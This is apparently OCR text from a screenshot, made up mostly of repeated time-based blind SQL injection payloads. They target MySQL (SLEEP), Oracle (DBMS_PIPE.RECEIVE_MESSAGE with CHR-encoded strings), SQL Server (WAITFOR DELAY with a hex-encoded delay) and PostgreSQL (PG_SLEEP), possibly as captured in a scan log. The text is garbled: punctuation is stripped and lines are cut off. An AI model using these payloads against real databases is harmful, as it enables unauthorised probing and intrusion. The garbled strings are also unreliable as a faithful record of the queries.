
SELECTSLEEP20GoGs AND 58165816 |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT